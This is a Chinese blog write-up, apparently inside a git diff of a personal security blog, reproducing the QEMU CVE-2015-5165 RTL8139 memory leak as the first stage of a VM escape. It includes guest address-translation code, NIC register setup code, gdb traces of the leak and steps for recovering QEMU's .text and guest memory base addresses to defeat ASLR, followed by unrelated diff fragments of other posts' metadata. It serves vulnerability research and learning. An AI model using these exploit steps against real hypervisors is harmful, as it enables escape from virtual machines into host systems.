由于我们定位的漏洞已经修复,因此我们需要签出QEMU存储库的源,并切换到这些漏洞的修复之前的提交。 然后,我们仅为目标x86_64配置QEMU并启用调试,在我们的测试环境中,我们使用Gcc的4.9.2版构建QEMU:
|
||||
|
||||
```shell
|
||||
$ git clone git://git.qemu-project.org/qemu.git
|
||||
$
|
||||
$ git checkout bd80b59
|
||||
$ mkdir -p bin/debug/native
|
||||
$ cd bin/debug/native
|
||||
$ ../../../configure --target-list=x86_64-softmmu --enable-debug --disable-werror
|
||||
$ make
|
||||
```
|
||||
|
||||
|
||||
使用qemu-img来生成一个qcow2系统文件
|
||||
|
||||
```shell
|
||||
$ ./qemu-img create -f qcow2 ubuntu.qcow2 20G`
|
||||
$ sudo chmod 666 /dev/kvm
|
||||
```
|
||||
|
||||
之后首先通过qemu-system-x86_64完成对qcow2系统文件中系统的安装,需要用-cdrom对iso镜像文件进行加载
|
||||
|
||||
```shell
|
||||
$ ./x86_64-softmmu/qemu-system-x86_64 -enable-kvm -m 2048 -hda ./ubuntu.qcow2 -cdrom\
|
||||
'/home/han/VMescape/ubuntu-16.04-server-amd64.iso'
|
||||
```
|
||||
|
||||
安装完成后就获得了一个有系统的qcow2文件,我们分配2GB的内存并创建两个网络接口卡:RTL8139和PCNET,同时创建tap接口连接虚拟机和主机:
|
||||
|
||||
```shell
|
||||
✗ sudo tunctl -t tap0 -u `whoami`
|
||||
✗ sudo ifconfig tap0 192.168.2.1/24
|
||||
$ ./x86_64-softmmu/qemu-system-x86_64 -enable-kvm -m 2048 -display vnc=:89 \
|
||||
-netdev user,id=t0, -device rtl8139,netdev=t0,id=nic0 -netdev user,id=t1, \
|
||||
-device pcnet,netdev=t1,id=nic1 -drive \
|
||||
file=/home/han/VMescape/qemu/bin/debug/native/ubuntu.qcow2,\
|
||||
format=qcow2,if=ide,cache=writeback,\
|
||||
-net nic -net tap,ifname=tap0,script=no,downscript=no
|
||||
```
|
||||
|
||||
使用vncviewer连接qemu
|
||||
|
||||
```
|
||||
apt-get install xvnc4viewer
|
||||
vncviewer 127.0.0.1:5989
|
||||
```
|
||||
|
||||
### 2.2 QEMU Memory Layout
|
||||
|
||||
分配给guest虚拟机的物理内存实际上是QEMU虚拟地址空间中mmapp专用的区域。 重要的是要注意,分配guest的物理内存时未启用PROT_EXEC标志。
|
||||
|
||||
下图说明了来宾的内存和主机的内存如何共存。
|
||||
|
||||
|
||||
```shell
|
||||
Guest' processes
|
||||
+--------------------+
|
||||
Virtual addr space | |
|
||||
+--------------------+
|
||||
| |
|
||||
\__ Page Table \__
|
||||
\ \
|
||||
| | Guest kernel
|
||||
+----+--------------------+----------------+
|
||||
Guest's phy. memory | | | |
|
||||
+----+--------------------+----------------+
|
||||
| |
|
||||
\__ \__
|
||||
\ \
|
||||
| QEMU process |
|
||||
+----+------------------------------------------+
|
||||
Virtual addr space | | |
|
||||
+----+------------------------------------------+
|
||||
| |
|
||||
\__ Page Table \__
|
||||
\ \
|
||||
| |
|
||||
+----+-----------------------------------------------++
|
||||
Physical memory | | ||
|
||||
+----+-----------------------------------------------++
|
||||
```
|
||||
|
||||
此外,QEMU为BIOS和ROM保留了一个内存区域。 这些映射在QEMU映射文件中可用:
|
||||
|
||||
```shell
|
||||
✗ cat /proc/36220/maps
|
||||
555aae05c000-555aae931000 r-xp 00000000 08:01 2239549 /usr/bin/qemu-system-x86_64
|
||||
555aaeb30000-555aaecfc000 r--p 008d4000 08:01 2239549 /usr/bin/qemu-system-x86_64
|
||||
555aaecfc000-555aaed7b000 rw-p 00aa0000 08:01 2239549 /usr/bin/qemu-system-x86_64
|
||||
555aaed7b000-555aaf1de000 rw-p 00000000 00:00 0
|
||||
555ab0c1c000-555ab2015000 rw-p 00000000 00:00 0 [heap]
|
||||
7f90b2e2b000-7f90b2e38000 r-xp 00000000 08:01 2758598 /usr/lib/x86_64-linux-gnu/sasl2/libdigestmd5.so.2.0.25
|
||||
7f90b2e38000-7f90b3037000 ---p 0000d000 08:01 2758598 /usr/lib/x86_64-linux-gnu/sasl2/libdigestmd5.so.2.0.25
|
||||
7f90b3037000-7f90b3038000 r--p 0000c000 08:01 2758598 /usr/lib/x86_64-linux-gnu/sasl2/libdigestmd5.so.2.0.25
|
||||
7f90b3038000-7f90b3039000 rw-p 0000d000 08:01 2758598 /usr/lib/x86_64-linux-gnu/sasl2/libdigestmd5.so.2.0.25
|
||||
|
||||
.... [other shared libs]
|
||||
|
||||
7f9152f96000-7f9152f99000 rw-s 00000000 00:0e 12527 anon_inode:kvm-vcpu:0
|
||||
7f9152f99000-7f9152f9a000 r--p 00029000 08:01 2374490 /lib/x86_64-linux-gnu/ld-2.27.so
|
||||
7f9152f9a000-7f9152f9b000 rw-p 0002a000 08:01 2374490 /lib/x86_64-linux-gnu/ld-2.27.so
|
||||
7f9152f9b000-7f9152f9c000 rw-p 00000000 00:00 0
|
||||
7ffe2cf63000-7ffe2cf84000 rw-p 00000000 00:00 0 [stack]
|
||||
7ffe2cf8f000-7ffe2cf92000 r--p 00000000 00:00 0 [vvar]
|
||||
7ffe2cf92000-7ffe2cf93000 r-xp 00000000 00:00 0 [vdso]
|
||||
ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]
|
||||
```
|
||||
|
||||
有关虚拟化环境中内存管理的更详细说明,请参见:http://lettieri.iet.unipi.it/virtualization/2014/Vtx.pdf
|
||||
|
||||
|
||||
### 2.3 Address Translation
|
||||
|
||||
在QEMU中存在两个翻译层:Guest Virtual Address → Guest Physical Address → Host Virtual Address
|
||||
|
||||
* 从Guest虚拟地址到Guest物理地址。 在我们的利用中,我们需要配置需要DMA访问的网卡设备。 例如,我们需要提供Tx / Rx缓冲区的**物理地址**以正确配置网卡设备。
|
||||
* 从Guest物理地址到QEMU的虚拟地址空间。 在我们的攻击中,我们需要注入伪造的结构,并在**QEMU的虚拟地址空间**中获得其精确地址。
|
||||
|
||||
在x64系统上,虚拟地址由页偏移量(位0-11)和页码组成。 在linux系统上,具有CAP_SYS_ADMIN特权的用户空间进程能够使用页面映射文件(pagemap )找出虚拟地址和物理地址的映射。 页面映射文件为每个虚拟页面存储一个64位值,其中`physical_address = PFN * page_size + offset`
|
||||
|
||||
```shell
|
||||
- Bits 0-54 : physical frame number if present.
|
||||
- Bit 55 : page table entry is soft-dirty.
|
||||
- Bit 56 : page exclusively mapped.
|
||||
- Bits 57-60 : zero
|
||||
- Bit 61 : page is file-page or shared-anon.
|
||||
- Bit 62 : page is swapped.
|
||||
- Bit 63 : page is present.
|
||||
```
|
||||
|
||||
将[虚拟地址(Guest Virtual Address)转换为物理地址(Guest Physical Address)](https://shanetully.com/2014/12/translating-virtual-addresses-to-physcial-addresses-in-user-space/)的过程包括
|
||||
|
||||
1. 64wei每个页面的大小为 `4096` 字节,即 `1 << 12` ;
|
||||
|
||||
1. 基于 `/proc/pid/pagemap` 可以查看进程任意 Virtual Page 的状态,包括是否被映射到物理内存以及在物理内存中的 Page Frame Number(PFN)等;
|
||||
|
||||
* `pagemap` 文件为每个 Virtual Page 存储 `64` 位(即 `8` 字节)的信息,数据格式如上。
|
||||
|
||||
1. 对任意的虚拟地址 `address` ,基于 `address/4096` 可以计算出该虚拟地址在 `pagemap` 文件中的索引值, `address/4096 * 8` 即对应的文件偏移值,在该位置能够获取**PFN**信息;
|
||||
|
||||
1. 页内偏移对任意的虚拟地址 `address` ,`address%4096` 即虚拟地址在对应的内存页中的**偏移值**;
|
||||
|
||||
1. 根据物理内存的 PFN (**physical frame number**)以及页内偏移,就可以计算出对应的物理地址;
|
||||
|
||||
```
|
||||
physical_address = PFN * page_size + offset
|
||||
physcial_addr =(page_frame_number << PAGE_SHIFT) + distance_from_page_boundary_of_buffer
|
||||
```
|
||||
|
||||
我们依靠Nelson Elhage的[代码](https://github.com/nelhage/virtunoid/blob/master/virtunoid.c)。 下面的程序分配一个缓冲区,并用字符串“Where am I?”填充它。 并打印其物理地址:
|
||||
|
||||
```c
|
||||
---[ mmu.c ]---
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
#include <stdint.h>
|
||||
#include <stdlib.h>
|
||||
#include <fcntl.h>
|
||||
#include <assert.h>
|
||||
#include <inttypes.h>
|
||||
|
||||
#define PAGE_SHIFT 12
|
||||
#define PAGE_SIZE (1 << PAGE_SHIFT)
|
||||
#define PFN_PRESENT (1ull << 63)
|
||||
#define PFN_PFN ((1ull << 55) - 1)
|
||||
|
||||
int fd;
|
||||
|
||||
uint32_t page_offset(uint32_t addr)
|
||||
{
|
||||
return addr & ((1 << PAGE_SHIFT) - 1);
|
||||
}
|
||||
|
||||
uint64_t gva_to_gfn(void *addr)
|
||||
{
|
||||
uint64_t pme, gfn;
|
||||
size_t offset;
|
||||
offset = ((uintptr_t)addr >> 9) & ~7;
|
||||
lseek(fd, offset, SEEK_SET);
|
||||
read(fd, &pme, 8);
|
||||
if (!(pme & PFN_PRESENT))
|
||||
return -1;
|
||||
# The page frame number is in bits 0-54 so read the first 7 bytes and clear the 55th bit
|
||||
gfn = pme & PFN_PFN;
|
||||
return gfn;
|
||||
}
|
||||
|
||||
uint64_t gva_to_gpa(void *addr)
|
||||
{
|
||||
uint64_t gfn = gva_to_gfn(addr);
|
||||
assert(gfn != -1);
|
||||
return (gfn << PAGE_SHIFT) | page_offset((uint64_t)addr);
|
||||
}
|
||||
|
||||
int main()
|
||||
{
|
||||
uint8_t *ptr;
|
||||
uint64_t ptr_mem;
|
||||
|
||||
fd = open("/proc/self/pagemap", O_RDONLY);
|
||||
if (fd < 0) {
|
||||
perror("open");
|
||||
exit(1);
|
||||
}
|
||||
|
||||
ptr = malloc(256);
|
||||
strcpy(ptr, "Where am I?");
|
||||
printf("%s\n", ptr);
|
||||
ptr_mem = gva_to_gpa(ptr);
|
||||
printf("Your physical address is at 0x%"PRIx64"\n", ptr_mem);
|
||||
|
||||
getchar();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||

静态编译好程序之后将其上传到 QEMU 虚拟机中以 `root` 身份执行,打印出物理地址为 `0x73b17b20`
|
||||
|
||||
在主机将gdb附加到QEMU进程,我们可以看到缓冲区位于为guest虚拟机分配的物理地址空间内。 更准确地说,输出的guest物理地址地址实际上是与**guest物理内存基址**的偏移量。
|
||||
|
||||
```shell
|
||||
✗ sudo gdb qemu-system-x86_64 38140
|
||||
(gdb) info proc mappings
|
||||
process 38140
|
||||
Mapped address spaces:
|
||||
|
||||
Start Addr End Addr Size Offset objfile
|
||||
0x556857048000 0x55685791d000 0x8d5000 0x0 /usr/bin/qemu-system-x86_64
|
||||
0x556857b1c000 0x556857ce8000 0x1cc000 0x8d4000 /usr/bin/qemu-system-x86_64
|
||||
0x556857ce8000 0x556857d67000 0x7f000 0xaa0000 /usr/bin/qemu-system-x86_64
|
||||
0x556857d67000 0x5568581ca000 0x463000 0x0
|
||||
0x556859c27000 0x55685b038000 0x1411000 0x0 [heap]
|
||||
... ... ... ...
|
||||
0x7f72afe00000 0x7f732fe00000 0x80000000 0x0 [2GB RAM]
|
||||
... ... ... ...
|
||||
(gdb) x/s 0x7f72afe00000+0x73b17b20
|
||||
0x7f7323917b20: "Where am I?"
|
||||
```
|
||||
|
||||
## 3 Memory Leak Exploitation
|
||||
|
||||
接下来,我们将利用CVE-2015-5165(一个会影响RTL8139网卡设备仿真器的内存泄漏漏洞)来重建QEMU的内存布局。 更准确地说,我们需要泄漏
|
||||
|
||||
1. .text段的基地址,以构建我们的shellcode
|
||||
2. 为Guest分配的物理内存的基地址,以便能够获得 一些虚拟结构的地址
|
||||
|
||||
### 3.1 The vulnerable Code
|
||||
|
||||
REALTEK网卡支持两种 接收/发送 操作模式:C模式和C +模式。 当将网卡设置为使用C +时,网卡设备仿真器会错误地计算IP数据包数据的长度,最终发送的数据量会超出数据包中实际可用的数据量。
|
||||
|
||||
该漏洞存在于hw/net/rtl8139.c的 rtl8139_cplus_transmit_one 函数中:
|
||||
|
||||
```c
|
||||
/* ip packet header */
|
||||
ip_header *ip = NULL;
|
||||
int hlen = 0;
|
||||
uint8_t ip_protocol = 0;
|
||||
uint16_t ip_data_len = 0;
|
||||
|
||||
uint8_t *eth_payload_data = NULL;
|
||||
size_t eth_payload_len = 0;
|
||||
|
||||
int proto = be16_to_cpu(*(uint16_t *)(saved_buffer + 12));
|
||||
if (proto == ETH_P_IP)
|
||||
{
|
||||
DPRINTF("+++ C+ mode has IP packet\n");
|
||||
|
||||
/* not aligned */
|
||||
eth_payload_data = saved_buffer + ETH_HLEN;
|
||||
eth_payload_len = saved_size - ETH_HLEN;
|
||||
|
||||
ip = (ip_header*)eth_payload_data;
|
||||
|
||||
if (IP_HEADER_VERSION(ip) != IP_HEADER_VERSION_4) {
|
||||
DPRINTF("+++ C+ mode packet has bad IP version %d "
|
||||
"expected %d\n", IP_HEADER_VERSION(ip),
|
||||
IP_HEADER_VERSION_4);
|
||||
ip = NULL;
|
||||
} else {
|
||||
hlen = IP_HEADER_LENGTH(ip);
|
||||
ip_protocol = ip->ip_p;
|
||||
ip_data_len** **= be16_to_cpu(ip->ip_len) - hlen;
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
IP头包含两个字段hlen和ip-> ip_len,分别表示IP头的长度(考虑到不带选项的数据包,为20字节)和包括ip头的数据包的总长度。 如下面给出的代码片段末尾所示,在计算IP数据长度(ip_data_len)时,没有检查以确保 ip→ip_len >= hlen 。 由于ip_data_len字段被编码为unsigned short int,因此导致发送的数据多于发送缓冲区中实际可用的数据。
|
||||
|
||||
更精确地讲,ip_data_len稍后用于计算TCP数据的长度,如果该数据超过MTU的大小,则将其逐块复制到一个malloc缓冲区中:
|
||||
|
||||
```c
|
||||
int tcp_data_len** **= ip_data_len - tcp_hlen;
|
||||
int tcp_chunk_size = ETH_MTU - hlen - tcp_hlen;
|
||||
|
||||
int is_last_frame = 0;
|
||||
|
||||
for (tcp_send_offset = 0; tcp_send_offset < tcp_data_len;
|
||||
tcp_send_offset += tcp_chunk_size) {
|
||||
uint16_t chunk_size = tcp_chunk_size;
|
||||
|
||||
/* check if this is the last frame */
|
||||
if (tcp_send_offset + tcp_chunk_size >= tcp_data_len) {
|
||||
is_last_frame = 1;
|
||||
chunk_size = tcp_data_len - tcp_send_offset;
|
||||
}
|
||||
|
||||
memcpy(data_to_checksum, saved_ip_header + 12, 8);
|
||||
|
||||
if (tcp_send_offset) {
|
||||
memcpy((uint8_t*)p_tcp_hdr + tcp_hlen,
|
||||
(uint8_t*)p_tcp_hdr + tcp_hlen + tcp_send_offset,
|
||||
chunk_size);
|
||||
}
|
||||
|
||||
/* more code follows */
|
||||
}
|
||||
```
|
||||
|
||||
因此,如果我们伪造了长度损坏的畸形数据包(例如ip→ip_len = hlen-1),则可能会从QEMU的堆内存中泄漏大约64 KB。网卡设备仿真器将通过发送43个分段的数据包结束, 而不是发送单个数据包。
|
||||
|
||||
|
||||
### 3.2 Setting up the Card
|
||||
|
||||
为了发送格式错误的数据包并读取泄漏的数据,我们需要在卡上配置Rx和Tx描述符缓冲区,并设置一些标志,以使我们的数据包流经易受攻击的代码路径。
|
||||
|
||||
下图显示了RTL8139寄存器。 我们将不详述所有这些内容,而是仅详述与我们的利用相关的那些内容:
|
||||
|
||||
```shell
|
||||
+---------------------------+----------------------------+
|
||||
0x00 | MAC0 | MAR0 |
|
||||
+---------------------------+----------------------------+
|
||||
0x10 | TxStatus0 |
|
||||
+--------------------------------------------------------+
|
||||
0x20 | TxAddr0 |
|
||||
+-------------------+-------+----------------------------+
|
||||
0x30 | RxBuf |ChipCmd| |
|
||||
+-------------+------+------+----------------------------+
|
||||
0x40 | TxConfig | RxConfig | ... |
|
||||
+-------------+-------------+----------------------------+
|
||||
| |
|
||||
| skipping irrelevant registers |
|
||||
| |
|
||||
+---------------------------+--+------+------------------+
|
||||
0xd0 | ... | |TxPoll| ... |
|
||||
+-------+------+------------+--+------+--+---------------+
|
||||
0xe0 | CpCmd | ... |RxRingAddrLO|RxRingAddrHI| ... |
|
||||
+-------+------+------------+------------+---------------+
|
||||
```
|
||||
|
||||
* **TxConfig:** 启用/禁用Tx标志,例如TxLoopBack(启用回送测试模式),TxCRC(不将CRC附加到Tx数据包)等。
|
||||
* **RxConfig:** 启用/禁用Rx标志,例如AcceptBroadcast(接受广播数据包),AcceptMulticast(接受组播数据包)等。
|
||||
* **CpCmd:** C+命令寄存器,用于启用某些功能,例如CplusRxEnd(启用接收),CplusTxEnd(启用发送)等。
|
||||
* **TxAddr0:** Tx描述符表的物理内存地址。
|
||||
* **RxRingAddrLO:** Rx描述符表的低32位物理内存地址。
|
||||
* **RxRingAddrHI:** Rx描述符表的高32位物理内存地址。
|
||||
* **TxPoll:**告诉网卡检查Tx描述符。
|
||||
|
||||
Rx/Tx描述符 由以下结构定义,其中buf_lo和buf_hi分别是Tx/Rx缓冲区的低32位和高32位物理存储地址。 这些地址指向保存要发送/接收的数据包的缓冲区,并且必须在页面大小边界上对齐。 变量dw0对缓冲区的大小以及其他标志(例如所有权标志)进行编码,以表示缓冲区是由网卡还是由驱动程序拥有。
|
||||
|
||||
```c
|
||||
struct rtl8139_desc {
|
||||
uint32_t dw0;
|
||||
uint32_t dw1;
|
||||
uint32_t **buf_lo**;
|
||||
uint32_t **buf_hi**;
|
||||
};
|
||||
```
|
||||
|
||||
网卡通过in*() out*()原语(来自sys/io.h)进行配置。 为此,我们需要具有CAP_SYS_RAWIO特权。 以下代码段配置了网卡并设置了一个Tx描述符。
|
||||
|
||||
```c
|
||||
#define RTL8139_PORT 0xc000
|
||||
#define RTL8139_BUFFER_SIZE 1500
|
||||
|
||||
struct rtl8139_desc desc;
|
||||
void *rtl8139_tx_buffer;
|
||||
uint32_t phy_mem;
|
||||
|
||||
rtl8139_tx_buffer = aligned_alloc(PAGE_SIZE, RTL8139_BUFFER_SIZE);
|
||||
phy_mem = (uint32)gva_to_gpa(rtl8139_tx_buffer);
|
||||
|
||||
memset(&desc, 0, sizeof(struct rtl8139_desc));
|
||||
|
||||
desc->dw0 |= CP_TX_OWN | CP_TX_EOR | CP_TX_LS | CP_TX_LGSEN |
|
||||
CP_TX_IPCS | CP_TX_TCPCS;
|
||||
desc->dw0 += RTL8139_BUFFER_SIZE;
|
||||
|
||||
desc.buf_lo = phy_mem;
|
||||
|
||||
iopl(3);
|
||||
|
||||
outl(TxLoopBack, RTL8139_PORT + TxConfig);
|
||||
outl(AcceptMyPhys, RTL8139_PORT + RxConfig);
|
||||
|
||||
outw(CPlusRxEnb|CPlusTxEnb, RTL8139_PORT + CpCmd);
|
||||
outb(CmdRxEnb|CmdTxEnb, RTL8139_PORT + ChipCmd);
|
||||
|
||||
outl(phy_mem, RTL8139_PORT + TxAddr0);
|
||||
outl(0x0, RTL8139_PORT + TxAddr0 + 0x4);
|
||||
```
|
||||
|
||||
### 3.3 Exploit
|
||||
|
||||
phrack随附的源代码中提供了完整的利用(cve-2015-5165.c)。( uuencode用于将二进制文件编码为纯ASCII文本,以便可以通过电子邮件发送它们。)
|
||||
cve-2015-5165.c依赖qemu.h头文件中的函数偏移地址,因此首先需要通过[build-exploit.sh](https://github.com/jiayy/android_vuln_poc-exp/blob/master/EXP-2015-7504/build-exploit.sh)来进行计算。
|
||||
|
||||
```shell
|
||||
./build-exploit.sh '/home/han/VMescape/qemu/bin/debug/native/x86_64-softmmu/qemu-system-x86_64'
|
||||
```
|
||||
|
||||
该漏洞利用程序在网卡上配置所需的寄存器,并设置Tx和Rx缓冲区描述符。 然后,它伪造了格式错误的IP数据包,该IP数据包的目的地址和源地址为网卡的MAC地址。 这使我们能够通过访问已配置的Rx缓冲区来读取泄漏的数据。
|
||||
通过对qemu运行程序下断点,可用看到漏洞触发的过程,由于ip_len小于伪造的hlen,导致最后tcp_data_len比实际的 tcp 数据大, 多余的内存区会被拷贝到包里发送出去(网卡需要配置为loopback 口)
|
||||
|
||||
```shell
|
||||
(gdb) b rtl8139.c:2173
|
||||
Breakpoint 1 at 0x55a5ef757b03: file /home/han/VMescape/qemu/hw/net/rtl8139.c, line 2173.
|
||||
(gdb) c
|
||||
Continuing.
|
||||
|
||||
Thread 3 "qemu-system-x86" hit Breakpoint 1, rtl8139_cplus_transmit_one (s=0x55a5f26ecfe0)
|
||||
at /home/han/VMescape/qemu/hw/net/rtl8139.c:2173
|
||||
2173 if (IP_HEADER_VERSION(ip) != IP_HEADER_VERSION_4) {
|
||||
(gdb) p/x ip
|
||||
$1 = 0x7ff7d4278b6e
|
||||
(gdb) p/x *ip
|
||||
$2 = {ip_ver_len = 0x45, ip_tos = 0x0, ip_len = 0x1300, ip_id = 0xadde, ip_off = 0x40, ip_ttl = 0x40, ip_p = 0x6,
|
||||
ip_sum = 0xadde, ip_src = 0x10108c0, ip_dst = 0x201a8c0}
|
||||
(gdb) n
|
||||
[Thread 0x7ff7e131f700 (LWP 56763) exited]
|
||||
2179 hlen = IP_HEADER_LENGTH(ip);
|
||||
(gdb) n
|
||||
2180 ip_protocol = ip→ip_p;
|
||||
(gdb) p/x hlen
|
||||
$5 = 0x14
|
||||
(gdb) n
|
||||
2181 ip_data_len = be16_to_cpu(ip->ip_len) - hlen;
|
||||
(gdb) n
|
||||
2185 if (ip)
|
||||
(gdb) p/x ip_data_len
|
||||
**$7 = 0xffff**
|
||||
(gdb) b rtl8139.c:2231
|
||||
Breakpoint 2 at 0x55a5ef757d42: file /home/han/VMescape/qemu/hw/net/rtl8139.c, line 2231.
|
||||
(gdb) c
|
||||
Continuing.
|
||||
|
||||
Thread 3 "qemu-system-x86" hit Breakpoint 2, rtl8139_cplus_transmit_one (s=0x55a5f26ecfe0)
|
||||
at /home/han/VMescape/qemu/hw/net/rtl8139.c:2231
|
||||
2231 int tcp_data_len = ip_data_len - tcp_hlen;
|
||||
(gdb) n
|
||||
2232 int tcp_chunk_size = ETH_MTU - hlen - tcp_hlen;
|
||||
(gdb) p/x tcp_data_len
|
||||
**$8 = 0xffeb**
|
||||
```
|
||||
|
||||
|
||||
虚拟机内部的用户进程通过读取收包队列的数据包就可以知道被泄露的那块 qemu 内存区的内容。在分析泄漏的数据时,我们观察到存在多个函数指针。经过调试,发现这些函数指针都是struct ObjectProperty这个 qemu 内部结构体的数据。struct ObjectProperty 包含 11 个指针, 这里边有 4 个函数指针 **get/set/resolve/release**
|
||||
|
||||
```c
|
||||
typedef struct ObjectProperty
|
||||
{
|
||||
gchar *name;
|
||||
gchar *type;
|
||||
gchar *description;
|
||||
ObjectPropertyAccessor *get;
|
||||
ObjectPropertyAccessor *set;
|
||||
ObjectPropertyResolve *resolve;
|
||||
ObjectPropertyRelease *release;
|
||||
void *opaque;
|
||||
|
||||
QTAILQ_ENTRY(ObjectProperty) node;
|
||||
} ObjectProperty;
|
||||
```
|
||||
|
||||
QEMU遵循对象模型来管理设备,内存区域等。启动时,QEMU创建多个对象并为其分配属性。 例如,以下的函数将“may-overlap”属性添加给一个内存区域对象。 此属性具有getter方法,可以检索此boolean属性的值:
|
||||
|
||||
```c
|
||||
object_property_add_bool(OBJECT(mr), "may-overlap",
|
||||
memory_region_get_may_overlap,
|
||||
NULL, /* memory_region_set_may_overlap */
|
||||
&error_abort);
|
||||
```
|
||||
|
||||
RTL8139网卡设备仿真器在堆上保留了64 KB的空间以重组数据包。 该分配的缓冲区很可能把释放掉的object properties的内存占位了。
|
||||
|
||||
在我们的漏洞利用中,我们在泄漏的内存中搜索已知的对象属性。更准确地说,我们正在寻找80个字节的内存块(块大小为已释放的ObjectProperty结构),其中至少设置了一个函数指针(get, set, resolve or release)。
|
||||
即使这些地址受ASLR约束,我们仍然可以猜测**.text节的基地址**。
|
||||
|
||||
> 0) 从 qemu-system-x86_64 二进制文件里搜索上述 4 类符号的所有静态地址, 如 **property_get_bool** 等符号的地址
|
||||
|
||||
> 1) 在读回来的 IP 包的数据里搜索值等于 0x60 的内存 ptr, 如果匹配到, 认为 (u64*)ptr+1 的地方就是一个潜在的 struct ObjectProperty 对象, 对应的函数是 **qemu_get_leaked_chunk**
|
||||
|
||||
> 2) 在 1 搜索到的内存上匹配 0 收集到的 **get/set/resolve/release** 这几种符号的静态地址, 匹配方式为页内偏移相等, 如果匹配到, 认为就是 struct ObjectProperty 对象, 对应的函数是 **qemu_get_leaked_object_property**
|
||||
|
||||
> 3) 在 2 搜索的基础上, 用 **object->get/set/resolve/release** 的实际地址减去静态编译里算出来的 offset, 得到 .text 加载的地址
|
||||
|
||||
实际上,它们的页面偏移是固定的(12个最低有效位或虚拟地址不是随机的)。 我们可以通过一些算法来获取QEMU一些有用函数的地址。 我们还可以从它们的PLT条目中导出某些LibC函数的地址,例如mprotect() 和system()。
|
||||

|
||||
我们还注意到,地址PHY_MEM + 0x78泄漏了几次,其中PHY_MEM是分配给该Guest的**物理内存的起始地址。**
|
||||
|
||||
|
||||
> 总结:当前漏洞利用程序搜索泄漏的内存,并尝试解析(i).text段的基地址和(ii)物理内存的基地址。
|
||||
|
||||
### 3.4 遇到的几个问题
|
||||
|
||||
1. phrack提供的build-exploit.sh, 它是一个工具脚本,用来获取一些符号的(相对)地址。[原始的](http://www.phrack.org/papers/vm-escape-qemu-case-study.html) build-exploit.sh 获取 plt 段是通过下面的命令行:
|
||||
2. `plt**=**$(readelf -S $binary | grep plt | tail -n 1 | awk '{print $2}')`
|
||||
|
||||
这样获取到的是 .plt.got 段,在我的环境里, mprotect 等系统函数符号没有在 .plt.got 这个段,而是在 .plt 这个段。因此替换如下:
|
||||
|
||||
```shell
|
||||
#plt=$(readelf -S $binary | grep plt | tail -n 1 | awk '{print $2}')
|
||||
plt=.plt
|
||||
```
|
||||
|
||||
1. Phrack 文章提供的 Exploit 代码中搜索的地址是PHY_MEM + 0x78,但实际上并不固定为0x78,更通用的做法是统计泄露的数据中出现的 `uint64_t` 类型的数据 `0x00007FXXYYZZZZZZ` ,其中 `7FXXYY` 出现次数最多的数据,就是 QEMU 虚拟机物理内存的结束地址;修改之后成功获得物理地址
|
||||
|
||||
<img src="https://res.cloudinary.com/dozyfkbg3/image/upload/v1618050992/VMescape/image_31.png">
|
||||
|
||||
通过 gdb 调试验证结果正确性:
|
||||
|
||||
<img src="https://res.cloudinary.com/dozyfkbg3/image/upload/v1618050992/VMescape/image_32.png" >
|
||||
|
||||
## ref
|
||||
http://jiayy.me/2019/04/15/CVE-2015-5165-7504/
|
||||
http://jiayy.me/2019/04/15/CVE-2015-5165-7504/#cve-2015-5165-exp
|
||||
https://programlife.net/2020/06/30/cve-2015-5165-qemu-rtl8139-vulnerability-analysis/
|
||||
@ -6,7 +6,6 @@ tags:
|
||||
- ctf
|
||||
categories:
|
||||
- web
|
||||
description: WEB安全的START
|
||||
---
|
||||
|
||||
# 搭建环境
|
||||
|
||||
@ -6,7 +6,6 @@ tags:
|
||||
- ctf
|
||||
categories:
|
||||
- web
|
||||
description: 信息收集+常规owasp top 10+逻辑漏洞
|
||||
---
|
||||
|
||||
信息收集+常规owasp top 10+逻辑漏洞
|
||||
|
||||
@ -6,7 +6,6 @@ tags:
|
||||
- wifi
|
||||
categories:
|
||||
- 顶会论文
|
||||
description: 什么是信息?什么是加密?什么是侧信道?
|
||||
---
|
||||
|
||||
|
||||
|
||||
@ -6,9 +6,10 @@ tags:
|
||||
- Windows
|
||||
- 漏洞
|
||||
categories: Pwn
|
||||
description: 这部分是对Window x86平台下的几个典型漏洞利用方式的介绍,从最基础的、没有开启任何保护的漏洞程序入手,然后开启GS,最后通过rop绕过DEP。
|
||||
---
|
||||
这部分是对Window x86平台下的几个典型漏洞利用方式的介绍,从最基础的、没有开启任何保护的漏洞程序入手,然后开启GS,最后通过rop绕过DEP。
|
||||
|
||||
---------------
|
||||
|
||||
# 0x00 漏洞利用开发简介
|
||||
(1)需要什么
|
||||
|
||||
@ -7,7 +7,6 @@ tags:
|
||||
- 自然语言处理
|
||||
categories:
|
||||
- 顶会论文
|
||||
description: 提前发现、登记和注释物联网设备
|
||||
---
|
||||
***论文来源:***USENIX SECURITY 2018:Acquisitional Rule-based Engine for Discovering Internet-of-Things Devices
|
||||
***下载:***
|
||||
|
||||
@ -7,7 +7,6 @@ tags:
|
||||
- SSH
|
||||
categories:
|
||||
- IOT
|
||||
description: 小米基于 trx 改了个打包解包固件的工具
|
||||
---
|
||||
# 小米固件工具mkxqimage
|
||||
|
||||
|
||||
@ -6,7 +6,7 @@ tags:
|
||||
- 硬件层
|
||||
categories:
|
||||
- IOT
|
||||
description: 固件有几种获取方法?
|
||||
|
||||
---
|
||||
|
||||
通过分析物联网设备遭受攻击的链条可以发现,黑客获取固件,把固件逆向成汇编或C程序语言后,能分析出设备的运行流程和网络行为,还能找到安全加密相关的密钥相关的信息。如果这些“有心人”没能获取到固件信息,他们也很难发现这些漏洞。从这一点看,物联网设备的安全性,在很大程度上决定于其固件的安全性。
|
||||
|
||||
@ -5,7 +5,6 @@ tags:
|
||||
- 逆向
|
||||
- 破解
|
||||
categories: 二进制
|
||||
description: 一些逆向的小实验
|
||||
---
|
||||
|
||||
# 软件保护方式
|
||||
|
||||
@ -1,39 +1,22 @@
|
||||
---
|
||||
title: About Cool❄️, aka 混元霹雳手
|
||||
title: 关于我
|
||||
date: 2019-03-17 18:55:11
|
||||
type: "about"
|
||||
comments: false
|
||||
---
|
||||
|
||||
------
|
||||
## TL;DR
|
||||
- 🔭 Focus on IoT security and Android security.
|
||||
- 🌱 Learning VM escape.
|
||||
- 📝 My blog: https://cool-y.github.io/
|
||||
- 🏫 Bachelor: Sichuan university; Master: Wuhan university
|
||||
- 📫 Hit me up: cool.yim@foxmail.com
|
||||
